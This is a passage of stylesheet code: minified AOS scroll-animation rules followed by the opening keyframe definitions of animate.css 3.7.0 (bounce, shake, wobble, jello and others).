[data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

@-webkit-keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {
  from,
  50%,
  to {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
